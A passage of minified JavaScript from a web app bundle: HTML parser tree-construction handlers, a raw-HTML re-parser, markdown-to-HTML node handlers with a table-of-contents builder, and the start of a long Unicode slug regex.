l.TD:case l.TH:{e.openElements.hasInTableScope(n)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(n),e.activeFormattingElements.clearToLastMarker(),e.insertionMode=C.IN_ROW);break}case l.TABLE:case l.TBODY:case l.TFOOT:case l.THEAD:case l.TR:{e.openElements.hasInTableScope(n)&&(e._closeTableCell(),Jo(e,t));break}case l.BODY:case l.CAPTION:case l.COL:case l.COLGROUP:case l.HTML:break;default:Ar(e,t)}}function Zo(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.OPTION:{e.openElements.currentTagId===l.OPTION&&e.openElements.pop(),e._insertElement(t,U.HTML);break}case l.OPTGROUP:{e.openElements.currentTagId===l.OPTION&&e.openElements.pop(),e.openElements.currentTagId===l.OPTGROUP&&e.openElements.pop(),e._insertElement(t,U.HTML);break}case l.HR:{e.openElements.currentTagId===l.OPTION&&e.openElements.pop(),e.openElements.currentTagId===l.OPTGROUP&&e.openElements.pop(),e._appendElement(t,U.HTML),t.ackSelfClosing=!0;break}case l.INPUT:case l.KEYGEN:case l.TEXTAREA:case l.SELECT:{e.openElements.hasInSelectScope(l.SELECT)&&(e.openElements.popUntilTagNamePopped(l.SELECT),e._resetInsertionMode(),t.tagID!==l.SELECT&&e._processStartTag(t));break}case l.SCRIPT:case l.TEMPLATE:{Pe(e,t);break}}}function ec(e,t){switch(t.tagID){case l.OPTGROUP:{e.openElements.stackTop>0&&e.openElements.currentTagId===l.OPTION&&e.openElements.tagIDs[e.openElements.stackTop-1]===l.OPTGROUP&&e.openElements.pop(),e.openElements.currentTagId===l.OPTGROUP&&e.openElements.pop();break}case l.OPTION:{e.openElements.currentTagId===l.OPTION&&e.openElements.pop();break}case l.SELECT:{e.openElements.hasInSelectScope(l.SELECT)&&(e.openElements.popUntilTagNamePopped(l.SELECT),e._resetInsertionMode());break}case l.TEMPLATE:{bt(e,t);break}}}function Yb(e,t){const n=t.tagID;n===l.CAPTION||n===l.TABLE||n===l.TBODY||n===l.TFOOT||n===l.THEAD||n===l.TR||n===l.TD||n===l.TH?(e.openElements.popUntilTagNamePopped(l.SELECT),e._resetInsertionMode(),e._processStartTag(t)):Zo(e,t)}function jb(e,t){const n=t.tagID;n===l.CAPTION||n===l.TABLE||n===l.TBODY||n===l.TFOOT||n===l.THEAD||n===l.TR||n===l.TD||n===l.TH?e.openElements.hasInTableScope(n)&&(e.openElements.popUntilTagNamePopped(l.SELECT),e._resetInsertionMode(),e.onEndTag(t)):ec(e,t)}function Kb(e,t){switch(t.tagID){case l.BASE:case l.BASEFONT:case l.BGSOUND:case l.LINK:case l.META:case l.NOFRAMES:case l.SCRIPT:case l.STYLE:case l.TEMPLATE:case l.TITLE:{Pe(e,t);break}case l.CAPTION:case l.COLGROUP:case l.TBODY:case l.TFOOT:case l.THEAD:{e.tmplInsertionModeStack[0]=C.IN_TABLE,e.insertionMode=C.IN_TABLE,Pt(e,t);break}case l.COL:{e.tmplInsertionModeStack[0]=C.IN_COLUMN_GROUP,e.insertionMode=C.IN_COLUMN_GROUP,nu(e,t);break}case l.TR:{e.tmplInsertionModeStack[0]=C.IN_TABLE_BODY,e.insertionMode=C.IN_TABLE_BODY,Cr(e,t);break}case l.TD:case l.TH:{e.tmplInsertionModeStack[0]=C.IN_ROW,e.insertionMode=C.IN_ROW,Dr(e,t);break}default:e.tmplInsertionModeStack[0]=C.IN_BODY,e.insertionMode=C.IN_BODY,Ee(e,t)}}function Vb(e,t){t.tagID===l.TEMPLATE&&bt(e,t)}function tc(e,t){e.openElements.tmplCount>0?(e.openElements.popUntilTagNamePopped(l.TEMPLATE),e.activeFormattingElements.clearToLastMarker(),e.tmplInsertionModeStack.shift(),e._resetInsertionMode(),e.onEof(t)):tu(e,t)}function Qb(e,t){t.tagID===l.HTML?Ee(e,t):nr(e,t)}function nc(e,t){var n;if(t.tagID===l.HTML){if(e.fragmentContext||(e.insertionMode=C.AFTER_AFTER_BODY),e.options.sourceCodeLocationInfo&&e.openElements.tagIDs[0]===l.HTML){e._setEndLocation(e.openElements.items[0],t);const r=e.openElements.items[1];r&&!(!((n=e.treeAdapter.getNodeSourceCodeLocation(r))===null||n===void 0)&&n.endTag)&&e._setEndLocation(r,t)}}else nr(e,t)}function nr(e,t){e.insertionMode=C.IN_BODY,Tr(e,t)}function Wb(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.FRAMESET:{e._insertElement(t,U.HTML);break}case l.FRAME:{e._appendElement(t,U.HTML),t.ackSelfClosing=!0;break}case l.NOFRAMES:{Pe(e,t);break}}}function Gb(e,t){t.tagID===l.FRAMESET&&!e.openElements.isRootHtmlElementCurrent()&&(e.openElements.pop(),!e.fragmentContext&&e.openElements.currentTagId!==l.FRAMESET&&(e.insertionMode=C.AFTER_FRAMESET))}function Xb(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.NOFRAMES:{Pe(e,t);break}}}function Jb(e,t){t.tagID===l.HTML&&(e.insertionMode=C.AFTER_AFTER_FRAMESET)}function Zb(e,t){t.tagID===l.HTML?Ee(e,t):Kn(e,t)}function Kn(e,t){e.insertionMode=C.IN_BODY,Tr(e,t)}function eT(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.NOFRAMES:{Pe(e,t);break}}}function tT(e,t){t.chars=se,e._insertCharacters(t)}function nT(e,t){e._insertCharacters(t),e.framesetOk=!1}function rc(e){for(;e.treeAdapter.getNamespaceURI(e.openElements.current)!==U.HTML&&!e._isIntegrationPoint(e.openElements.currentTagId,e.openElements.current);)e.openElements.pop()}function rT(e,t){if(bg(t))rc(e),e._startTagOutsideForeignContent(t);else{const n=e._getAdjustedCurrentElement(),r=e.treeAdapter.getNamespaceURI(n);r===U.MATHML?vo(t):r===U.SVG&&(Tg(t),zo(t)),Zi(t),t.selfClosing?e._appendElement(t,r):e._insertElement(t,r),t.ackSelfClosing=!0}}function iT(e,t){if(t.tagID===l.P||t.tagID===l.BR){rc(e),e._endTagOutsideForeignContent(t);return}for(let n=e.openElements.stackTop;n>0;n--){const r=e.openElements.items[n];if(e.treeAdapter.getNamespaceURI(r)===U.HTML){e._endTagOutsideForeignContent(t);break}const i=e.treeAdapter.getTagName(r);if(i.toLowerCase()===t.tagName){t.tagName=i,e.openElements.shortenToLength(n);break}}}O.AREA,O.BASE,O.BASEFONT,O.BGSOUND,O.BR,O.COL,O.EMBED,O.FRAME,O.HR,O.IMG,O.INPUT,O.KEYGEN,O.LINK,O.META,O.PARAM,O.SOURCE,O.TRACK,O.WBR;const uT=/<(\/?)(iframe|noembed|noframes|plaintext|script|style|textarea|title|xmp)(?=[\t\n\f\r />])/gi,sT=new Set(["mdxFlowExpression","mdxJsxFlowElement","mdxJsxTextElement","mdxTextExpression","mdxjsEsm"]),Fs={sourceCodeLocationInfo:!0,scriptingEnabled:!1};function ic(e,t){const n=ET(e),r=Ya("type",{handlers:{root:aT,element:oT,text:cT,comment:sc,doctype:lT,raw:hT},unknown:dT}),i={parser:n?new Os(Fs):Os.getFragmentParser(void 0,Fs),handle(a){r(a,i)},stitches:!1,options:t||{}};r(e,i),qt(i,We());const u=n?i.parser.document:i.parser.getFragment(),s=gE(u,{file:i.options.file});return i.stitches&&Qe(s,"comment",function(a,o,c){const h=a;if(h.value.stitch&&c&&o!==void 0){const f=c.children;return f[o]=h.value.stitch,o}}),s.type==="root"&&s.children.length===1&&s.children[0].type===e.type?s.children[0]:s}function uc(e,t){let n=-1;if(e)for(;++n<e.length;)t.handle(e[n])}function aT(e,t){uc(e.children,t)}function oT(e,t){mT(e,t),uc(e.children,t),pT(e,t)}function cT(e,t){t.parser.tokenizer.state>4&&(t.parser.tokenizer.state=0);const n={type:Z.CHARACTER,chars:e.value,location:In(e)};qt(t,We(e)),t.parser.currentToken=n,t.parser._processToken(t.parser.currentToken)}function lT(e,t){const n={type:Z.DOCTYPE,name:"html",forceQuirks:!1,publicId:"",systemId:"",location:In(e)};qt(t,We(e)),t.parser.currentToken=n,t.parser._processToken(t.parser.currentToken)}function fT(e,t){t.stitches=!0;const n=gT(e);if("children"in e&&"children"in n){const r=ic({type:"root",children:e.children},t.options);n.children=r.children}sc({type:"comment",value:{stitch:n}},t)}function sc(e,t){const n=e.value,r={type:Z.COMMENT,data:n,location:In(e)};qt(t,We(e)),t.parser.currentToken=r,t.parser._processToken(t.parser.currentToken)}function hT(e,t){if(t.parser.tokenizer.preprocessor.html="",t.parser.tokenizer.preprocessor.pos=-1,t.parser.tokenizer.preprocessor.lastGapPos=-2,t.parser.tokenizer.preprocessor.gapStack=[],t.parser.tokenizer.preprocessor.skipNextNewLine=!1,t.parser.tokenizer.preprocessor.lastChunkWritten=!1,t.parser.tokenizer.preprocessor.endOfChunkHit=!1,t.parser.tokenizer.preprocessor.isEol=!1,ac(t,We(e)),t.parser.tokenizer.write(t.options.tagfilter?e.value.replace(uT,"&lt;$1$2"):e.value,!1),t.parser.tokenizer._runParsingLoop(),t.parser.tokenizer.state===72||t.parser.tokenizer.state===78){t.parser.tokenizer.preprocessor.lastChunkWritten=!0;const n=t.parser.tokenizer._consume();t.parser.tokenizer._callState(n)}}function dT(e,t){const n=e;if(t.options.passThrough&&t.options.passThrough.includes(n.type))fT(n,t);else{let r="";throw sT.has(n.type)&&(r=". It looks like you are using MDX nodes with `hast-util-raw` (or `rehype-raw`). If you use this because you are using remark or rehype plugins that inject `'html'` nodes, then please raise an issue with that plugin, as its a bad and slow idea. If you use this because you are using markdown syntax, then you have to configure this utility (or plugin) to pass through these nodes (see `passThrough` in docs), but you can also migrate to use the MDX syntax"),new Error("Cannot compile `"+n.type+"` node"+r)}}function qt(e,t){ac(e,t);const n=e.parser.tokenizer.currentCharacterToken;n&&n.location&&(n.location.endLine=e.parser.tokenizer.preprocessor.line,n.location.endCol=e.parser.tokenizer.preprocessor.col+1,n.location.endOffset=e.parser.tokenizer.preprocessor.offset+1,e.parser.currentToken=n,e.parser._processToken(e.parser.currentToken)),e.parser.tokenizer.paused=!1,e.parser.tokenizer.inLoop=!1,e.parser.tokenizer.active=!1,e.parser.tokenizer.returnState=oe.DATA,e.parser.tokenizer.charRefCode=-1,e.parser.tokenizer.consumedAfterSnapshot=-1,e.parser.tokenizer.currentLocation=null,e.parser.tokenizer.currentCharacterToken=null,e.parser.tokenizer.currentToken=null,e.parser.tokenizer.currentAttr={name:"",value:""}}function ac(e,t){if(t&&t.offset!==void 0){const n={startLine:t.line,startCol:t.column,startOffset:t.offset,endLine:-1,endCol:-1,endOffset:-1};e.parser.tokenizer.preprocessor.lineStartPos=-t.column+1,e.parser.tokenizer.preprocessor.droppedBufferSize=t.offset,e.parser.tokenizer.preprocessor.line=t.line,e.parser.tokenizer.currentLocation=n}}function mT(e,t){const n=e.tagName.toLowerCase();if(t.parser.tokenizer.state===oe.PLAINTEXT)return;qt(t,We(e));const r=t.parser.openElements.current;let i="namespaceURI"in r?r.namespaceURI:dt.html;i===dt.html&&n==="svg"&&(i=dt.svg);const u=DE({...e,children:[]},{space:i===dt.svg?"svg":"html"}),s={type:Z.START_TAG,tagName:n,tagID:$t(n),selfClosing:!1,ackSelfClosing:!1,attrs:"attrs"in u?u.attrs:[],location:In(e)};t.parser.currentToken=s,t.parser._processToken(t.parser.currentToken),t.parser.tokenizer.lastStartTagName=n}function pT(e,t){const n=e.tagName.toLowerCase();if(!t.parser.tokenizer.inForeignNode&&xE.includes(n)||t.parser.tokenizer.state===oe.PLAINTEXT)return;qt(t,sr(e));const r={type:Z.END_TAG,tagName:n,tagID:$t(n),selfClosing:!1,ackSelfClosing:!1,attrs:[],location:In(e)};t.parser.currentToken=r,t.parser._processToken(t.parser.currentToken),n===t.parser.tokenizer.lastStartTagName&&(t.parser.tokenizer.state===oe.RCDATA||t.parser.tokenizer.state===oe.RAWTEXT||t.parser.tokenizer.state===oe.SCRIPT_DATA)&&(t.parser.tokenizer.state=oe.DATA)}function ET(e){const t=e.type==="root"?e.children[0]:e;return!!(t&&(t.type==="doctype"||t.type==="element"&&t.tagName.toLowerCase()==="html"))}function In(e){const t=We(e)||{line:void 0,column:void 0,offset:void 0},n=sr(e)||{line:void 0,column:void 0,offset:void 0};return{startLine:t.line,startCol:t.column,startOffset:t.offset,endLine:n.line,endCol:n.column,endOffset:n.offset}}function gT(e){return"children"in e?Ke({...e,children:[]}):Ke(e)}function bT(e){return function(t,n){return ic(t,{...e,file:n})}}function TT(e,t){const n={type:"element",tagName:"em",properties:t.attributes||{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}const ws=/[\t\n\r]/g;function AT(e,t=4){const n=[];let r=0,i=0,u=-1;if(typeof e!="string")throw new TypeError("detab expected string");for(;i<e.length;){ws.lastIndex=i;const s=ws.exec(e),a=s?s.index:e.length;if(e.codePointAt(a)===9){const o=t-(u+a-i+1)%t;n.push(e.slice(r,a)," ".repeat(o)),u+=a-i+o,r=a+1}else u=-1;i=a+1}return n.push(e.slice(r)),n.join("")}function CT(e){if(!(e!=null&&e.trim()))return{language:void 0,highlights:void 0,filename:void 0,meta:void 0};const t=e.replace(/[{|[](.+)/,"").match(/^[^ \t]+(?=[ \t]|$)/),n=e.match(/\{([^}]*)\}/),r=e.match(/\[((\\\]|[^\]])*)\]/),i=e.replace((t==null?void 0:t[0])??"","").replace((n==null?void 0:n[0])??"","").replace((r==null?void 0:r[0])??"","").trim();return{language:(t==null?void 0:t[0])||void 0,highlights:DT((n==null?void 0:n[1])||void 0),filename:(r==null?void 0:r[1].replace(/\\\]/g,"]"))||void 0,meta:i}}function DT(e){const t=String(e||"").split(",").filter(Boolean).flatMap(n=>{const[r,i]=n.trim().split("-").map(u=>Number(u.trim()));return Array.from({length:(i||r)-r+1}).map((u,s)=>r+s)});return t.length?t:void 0}const _T=/^<\/?([\w-]+)(\s[^>]*?)?\/?>/;function oc(e){const t=String(e).match(_T);return t&&t[1]}const yT=(e,t)=>{const n=(t.lang||"")+" "+(t.meta||""),{language:r,highlights:i,filename:u,meta:s}=CT(n),a=t.value?AT(t.value+`
`):"";let o={type:"element",tagName:"code",properties:{__ignoreMap:""},children:[{type:"text",value:a}]};s&&(o.data={meta:s}),e.patch(t,o),o=e.applyData(t,o);const c={language:r,filename:u,highlights:i,meta:s,code:a};return r&&(c.className=["language-"+r]),o={type:"element",tagName:"pre",properties:c,children:[o]},e.patch(t,o),o};function ST(e,t){var r;const n=oc(t.value);if(n&&/[A-Z]/.test(n)&&(t.value=t.value.replace(n,hn(n))),e.dangerous||(r=e.options)!=null&&r.allowDangerousHtml){const i={type:"raw",value:t.value};return e.patch(t,i),e.applyData(t,i)}}function kT(e,t){const n={...t.attributes||{},href:ut(t.url)};t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"a",properties:n,children:e.all(t)};return e.patch(t,r),e.applyData(t,r)}function NT(e,t){const n={},r=e.all(t);let i=-1;for(typeof t.start=="number"&&t.start!==1&&(n.start=t.start);++i<r.length;){const s=r[i];if(s.type==="element"&&s.tagName==="li"&&s.properties&&Array.isArray(s.properties.className)&&s.properties.className.includes("task-list-item")){n.className=["contains-task-list"];break}}(t.children||[]).some(s=>typeof s.checked=="boolean")&&(n.className=["contains-task-list"]);const u={type:"element",tagName:t.ordered?"ol":"ul",properties:n,children:e.wrap(r,!0)};return e.patch(t,u),e.applyData(t,u)}function IT(e,t){if(t.children&&t.children[0]&&t.children[0].type==="html"){const r=hn(oc(t.children[0].value)||"div");if(!_c.includes(r))return e.all(t)}const n={type:"element",tagName:"p",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function OT(e,t){const n={...t.attributes,src:ut(t.url)};t.alt!==null&&t.alt!==void 0&&(n.alt=t.alt),t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"img",properties:n,children:[]};return e.patch(t,r),e.applyData(t,r)}function xT(e,t){const n={type:"element",tagName:"strong",properties:t.attributes||{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function LT(e,t){var s,a;const n=((s=t.attributes)==null?void 0:s.language)||((a=t.attributes)==null?void 0:a.lang),r={type:"text",value:t.value.replace(/\r?\n|\r/g," ")};e.patch(t,r);const i={type:"element",tagName:"code",properties:t.attributes||{},children:[r]},u=(i.properties.class||"").split(" ");return delete i.properties.class,n&&(i.properties.language=n,delete i.properties.lang,u.push("language-"+n)),i.properties.className=u.join(" "),e.patch(t,i),e.applyData(t,i)}function FT(e,t){var r;const n={type:"element",tagName:t.name,properties:{...t.attributes,...(r=t.data)==null?void 0:r.hProperties},children:e.all(t)};return e.patch(t,n),n.attributes=t.attributes,n.fmAttributes=t.fmAttributes,n}const wT={emphasis:TT,code:yT,link:kT,paragraph:IT,html:ST,list:NT,image:OT,strong:xT,inlineCode:LT,containerComponent:FT},RT={remark:{plugins:{"remark-mdc":{instance:fp},"remark-gfm":{instance:j1}}},rehype:{options:{handlers:wT,allowDangerousHtml:!0},plugins:{"rehype-external-links":{instance:rE},"rehype-sort-attribute-values":{instance:iE},"rehype-sort-attributes":{instance:uE},"rehype-raw":{instance:bT,options:{passThrough:["element"]}}}},highlight:!1,toc:{searchDepth:2,depth:2}};function cc(e){return e.type==="comment"?"":e.type==="text"?e.value||"":(e.children||[]).reduce((t,n)=>t.concat(cc(n)),"")}function lc(e,t=2,n=0){return!Array.isArray(e.children)||n===t?[e]:[e,...e.children.reduce((r,i)=>r.concat(lc(i,t,n+1)),[])]}const fc=["h2","h3","h4","h5","h6"],BT=fc.reduce((e,t)=>(e[t]=Number(t.charAt(t.length-1)),e),{}),PT=e=>BT[e.tag],MT=e=>((e<1||e>5)&&(console.log(`\`toc.depth\` is set to ${e}. It should be a number between 1 and 5. `),e=1),fc.slice(0,e));function hc(e){if(e.length<=1)return e;const t=[];let n;return e.forEach(r=>{!n||r.depth<=n.depth?(r.children=[],n=r,t.push(r)):n.children.push(r)}),t.forEach(r=>{var i;(i=r.children)!=null&&i.length?r.children=hc(r.children):delete r.children}),t}function UT(e,t){const{searchDepth:n,depth:r,title:i=""}=t,u=MT(r),a=lc(e,n).filter(o=>u.includes(o.tag||"")).map(o=>{var c;return{id:(c=o.props)==null?void 0:c.id,depth:PT(o),text:cc(o)}});return{title:i,searchDepth:n,depth:r,links:a}}function HT(e,t){const n=UT(e,t);return n.links=hc(n.links),n}function vT(e){return"children"in e?dc(e):"value"in e?e.value:""}function zT(e){return e.type==="text"?e.value:"children"in e?dc(e):""}function dc(e){let t=-1;const n=[];for(;++t<e.children.length;)n[t]=zT(e.children[t]);return n.join("")}const $T=/[\0-\x1F!-,\.\/:-@\[-\^`\{-\xA9\xAB-\xB4\xB6-\xB9\xBB-\xBF\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0378\u0379\u037E\u0380-\u0385\u0387\u038B\u038D\u03A2\u03F6\u0482\u0530\u0557\u0558\u055A-\u055F\u0589-\u0590\u05BE\u05C0\u05C3\u05C6\u05C8-\u05CF\u05EB-\u05EE\u05F3-\u060F\u061B-\u061F\u066A-\u066D\u06D4\u06DD\u06DE\u06E9\u06FD\u06FE\u0700-\u070F\u074B\u074C\u07B2-\u07BF\u07F6-\u07F9\u07FB\u07FC\u07FE\u07FF\u082E-\u083F\u085C-\u085F\u086B-\u089F\u08B5\u08C8-\u08D2\u08E2\u0964\u0965\u0970\u0984\u098D\u098E\u0991\u0992\u09A9\u09B1\u09B3-\u09B5\u09BA\u09BB\u09C5\u09C6\u09C9\u09CA\u09CF-\u09D6\u09D8-\u09DB\u09DE\u09E4\u09E5\u09F2-\u09FB\u09FD\u09FF\u0A00\u0A04\u0A0B-\u0A0E\u0A11\u0A12\u0A29\u0A31\u0A34\u0A37\u0A3A\u0A3B\u0A3D\u0A43-\u0A46\u0A49\u0A4A\u0A4E-\u0A50\u0A52-\u0A58\u0A5D\u0A5F-\u0A65\u0A76-\u0A80\u0A84\u0A8E\u0A92\u0AA9\u0AB1\u0AB4\u0ABA\u0ABB\u0AC6\u0ACA\u0ACE\u0ACF\u0AD1-\u0ADF\u0AE4\u0AE5\u0AF0-\u0AF8\u0B00\u0B04\u0B0D\u0B0E\u0B11\u0B12\u0B29\u0B31\u0B34\u0B3A\u0B3B\u0B45\u0B46\u0B49\u0B4A\u0B4E-\u0B54\u0B58-\u0B5B\u0B5E\u0B64\u0B65\u0B70\u0B72-\u0B81\u0B84\u0B8B-\u0B8D\u0B91\u0B96-\u0B98\u0B9B\u0B9D\u0BA0-\u0BA2\u0BA5-\u0BA7\u0BAB-\u0BAD\u0BBA-\u0BBD\u0BC3-\u0BC5\u0BC9\u0BCE\u0BCF\u0BD1-\u0BD6\u0BD8-\u0BE5\u0BF0-\u0BFF\u0C0D\u0C11\u0C29\u0C3A-\u0C3C\u0C45\u0C49\u0C4E-\u0C54\u0C57\u0C5B-\u0C5F\u0C64\u0C65\u0C70-\u0C7F\u0C84\u0C8D\u0C91\u0CA9\u0CB4\u0CBA\u0CBB\u0CC5\u0CC9\u0CCE-\u0CD4\u0CD7-\u0CDD\u0CDF\u0CE4\u0CE5\u0CF0\u0CF3-\u0CFF\u0D0D\u0D11\u0D45\u0D49\u0D4F-\u0D53\u0D58-\u0D5E\u0D64\u0D65\u0D70-\u0D79\u0D80\u0D84\u0D97-\u0D99\u0DB2\u0DBC\u0DBE\u0DBF\u0DC7-\u0DC9\u0DCB-\u0DCE\u0DD5\u0DD7\u0DE0-\u0DE5\u0DF0\u0DF1\u0DF4-\u0E00\u0E3B-\u0E3F\u0E4F\u0E5A-\u0E80\u0E83\u0E85\u0E8B\u0EA4\u0EA6\u0EBE\u0EBF\u0EC5\u0EC7\u0ECE\u0ECF\u0EDA\u0EDB\u0EE0-\u0EFF\u0F01-\u0F17\u0F1A-\u0F1F\u0F2A-\u0F34\u0F36\u0F38\u0F3A-\u0F3D\u0F48\u0F6D-\u0F70\u0F85\u0F98\u0FBD-\u0FC5\u0FC7-\u0FFF\u104A-\u104F\u109E\u109F\u10C6\u10C8-\u10CC\u10CE\u10CF\u10FB\u1249\u124E\u124F\u1257\u1259\u125E\u125F\u1289\u128E\u128F\u12B1\u12B6\u12B7\u12BF\u12C1\u12C6\u12C7\u12D7\u1311\u1316\u1317\u135B\u135C\u1360-\u137F\u1390-\u139F\u13F6\u13F7\u13FE-\u1400\u166D\u166E\u1680\u169B-\u169F\u16EB-\u16ED\u16F9-\u16FF\u170D\u1715-\u171F\u1735-\u173F\u1754-\u175F\u176D\u1771\u1774-\u177F\u17D4-\u17D6\u17D8-\u17DB\u17DE\u17DF\u17EA-\u180A\u180E\u180F\u181A-\u181F\u1879-\u187F\u18AB-\u18AF\u18F6-\u18FF\u191F\u192C-\u192F\u193C-\u1945\u196E\u196F\u1975-\u197F\u19AC-\u19AF\u19CA-\u19CF\u19DA-\u19FF\u1A1C-\u1A1F\u1A5F\u1A7D\u1A7E\u1A8A-\u1A8F\u1A9A-\u1AA6\u1AA8-\u1AAF\u1AC1-\u1AFF\u1B4C-\u1B4F\u1B5A-\u1B6A\u1B74-\u1B7F\u1BF4-\u1BFF\u1C38-\u1C3F\u1C4A-\u1C4C\u1C7E\u1C7F\u1C89-\u1C8F\u1CBB\u1CBC\u1CC0-\u1CCF\u1CD3\u1CFB-\u1CFF\u1DFA\u1F16\u1F17\u1F1E\u1F1F\u1F46\u1F47\u1F4E\u1F4F\u1F58\u1F5A\u1F5C\u1F5E\u1F7E\u1F7F\u1FB5\u1FBD\u1FBF-\u1FC1\u1FC5\u1FCD-\u1FCF\u1FD4\u1FD5\u1FDC-\u1FDF\u1FED-\u1FF1\u1FF5\u1FFD-\u203E\u2041-\u2053\u2055-\u2070\u2072-\u207E\u2080-\u208F\u209D-\u20CF\u20F1-\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F-\u215F\u2189-\u24B5\u24EA-\u2BFF\u2C2F\u2C5F\u2CE5-\u2CEA\u2CF4-\u2CFF\u2D26\u2D28-\u2D2C\u2D2E\u2D2F\u2D68-\u2D6E\u2D70-\u2D7E\u2D97-\u2D9F\u2DA7\u2DAF\u2DB7\u2DBF\u2DC7\u2DCF\u2DD7\u2DDF\u2E00-\u2E2E\u2E30-\u3004\u3008-\u3020\u3030\u3036\u3037\u303D-\u3040\u3097\u3098\u309B\u309C\u30A0\u30FB\u3100-\u3104\u3130\u318F-\u319F\u31C0-\u31EF\u3200-\u33FF\u4DC0-\u4DFF\u9FFD-\u9FFF\uA48D-\uA4CF\uA4FE\uA4FF\uA60D-\uA60F\uA62C-\uA63F\uA673\uA67E\uA6F2-\uA716\uA720\uA721\uA789\uA78A\uA7C0\uA7C1\uA7CB-\uA7F4\uA828-\uA82B\uA82D-\uA83F\uA874-\uA87F\uA8C6-\uA8CF\uA8DA-\uA8DF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA954-\uA95F\uA97D-\uA97F\uA9C1-\uA9CE\uA9DA-\uA9DF\uA9FF\uAA37-\uAA3F\uAA4E\uAA4F\uAA5A-\uAA5F\uAA77-\uAA79\uAAC3-\uAADA\uAADE\uAADF\uAAF0\uAAF1\uAAF7-\uAB00\uAB07\uAB08\uAB0F\uAB10\uAB17-\uAB1F\uAB27\uAB2F\uAB5B\uAB6A-\uAB6F\uABEB\uABEE\uABEF\uABFA-\uABFF\uD7A4-\uD7AF\uD7C7-\uD7CA\uD7FC-\uD7FF\uE000-\uF8FF\uFA6E\uFA6F\uFADA-\uFAFF\uFB07-\uFB12\uFB18-\uFB1C\uFB29\uFB37\uFB3D\uFB3F\uFB42\uFB45\uFBB2-\uFBD2\uFD3E-\uFD4F\uFD90\uFD91\uFDC8-\uFDEF\uFDFC-\uFDFF\uFE10-\uFE1F\uFE30-\uFE32\uFE35-\uFE4C\uFE50-\uFE6F\uFE75\uFEFD-\uFF0F\uFF1A-\uFF20\uFF3B-\uFF3E\uFF40\uFF5B-\uFF65\uFFBF-\uFFC1\uFFC8\uFFC9\uFFD0\uFFD1\uFFD8\uFFD9\uFFDD-\uFFFF]|\uD800[\uDC0C\uDC27\uDC3B\uDC3E\uDC4E\uDC4F\uDC5E-\uDC7F\uDCFB-\uDD3F\uDD75-\uDDFC\uDDFE-\uDE7F\uDE9D-\uDE9F\uDED1-\uDEDF\uDEE1-\uDEFF\uDF20-\uDF2C\uDF4B-\uDF4F\uDF7B-\uDF7F\uDF9E\uDF9F\uDFC4-\uDFC7\uDFD0\uDFD6-\uDFFF]|\uD801[\uDC9E\uDC9F\uDCAA-\uDCAF\uDCD4-\uDCD7\uDCFC-\uDCFF\uDD28-\uDD2F\uDD64-\uDDFF\uDF37-\uDF3F\uDF56-\uDF5F\uDF68-\uDFFF]|\uD802[\uDC06\uDC07\uDC09\uDC36\uDC39-\uDC3B\uDC3D\uDC3E\uDC56-\uDC5F\uDC77-\uDC7F\uDC9F-\uDCDF\uDCF3\uDCF6-\uDCFF\uDD16-\uDD1F\uDD3A-\uDD7F\uDDB8-\uDDBD\uDDC0-\uDDFF\uDE04\uDE07-\uDE0B\uDE14\uDE18\uDE36\uDE37\uDE3B-\uDE3E\uDE40-\uDE5F\uDE7D-\uDE7F\uDE9D-\uDEBF\uDEC8\uDEE7-\uDEFF\uDF36-\uDF3F\uDF56-\uDF5F\uDF73-\uDF7F\uDF92-\uDFFF]|\uD803[\uDC49-\uDC7F\uDCB3-\uDCBF\uDCF3-\uDCFF\uDD28-\uDD2F\uDD3A-\uDE7F\uDEAA\uDEAD-\uDEAF\uDEB2-\uDEFF\uDF1D-\uDF26\uDF28-\uDF2F\uDF51-\uDFAF\uDFC5-\uDFDF\uDFF7-\uDFFF]|\uD804[\uDC47-\uDC65\uDC70-\uDC7E\uDCBB-\uDCCF\uDCE9-\uDCEF\uDCFA-\uDCFF\uDD35\uDD40-\uDD43\uDD48-\uDD4F\uDD74\uDD75\uDD77-\uDD7F\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDFF\uDE12\uDE38-\uDE3D\uDE3F-\uDE7F\uDE87\uDE89\uDE8E\uDE9E\uDEA9-\uDEAF\uDEEB-\uDEEF\uDEFA-\uDEFF\uDF04\uDF0D\uDF0E\uDF11\uDF12\uDF29\uDF31\uDF34\uDF3A\uDF45\uDF46\uDF49\uDF4A\uDF4E\uDF4F\uDF51-\uDF56\uDF58-\uDF5C\uDF64\uDF65\uDF6D-\uDF6F\uDF75-\uDFFF]|\uD805[\uDC4B-\uDC4F\uDC5A-\uDC5D\uDC62-\uDC7F\uDCC6\uDCC8-\uDCCF\uDCDA-\uDD7F\uDDB6\uDDB7\uDDC1-\uDDD7\uDDDE-\uDDFF\uDE41-\uDE43\uDE45-\uDE4F\uDE5A-\uDE7F\uDEB9-\uDEBF\uDECA-\uDEFF\uDF1B\uDF1C\uDF2C-\uDF2F\uDF3A-\uDFFF]|\uD806[\uDC3B-\uDC9F\uDCEA-\uDCFE\uDD07\uDD08\uDD0A\uDD0B\uDD14\uDD17\uDD36\uDD39\uDD3A\uDD44-\uDD4F\uDD5A-\uDD9F\uDDA8\uDDA9\uDDD8\uDDD9\uDDE2\uDDE5-\uDDFF\uDE3F-\uDE46\uDE48-\uDE4F\uDE9A-\uDE9C\uDE9E-\uDEBF\uDEF9-\uDFFF]|\uD807[\uDC09\uDC37\uDC41-\uDC4F\uDC5A-\uDC71\uDC90\uDC91\uDCA8\uDCB7-\uDCFF\uDD07\uDD0A\uDD37-\uDD39\uDD3B\uDD3E\uDD48-\uDD4F\uDD5A-\uDD5F\uDD66\uDD69\uDD8F\uDD92\uDD99-\uDD9F\uDDAA-\uDEDF\uDEF7-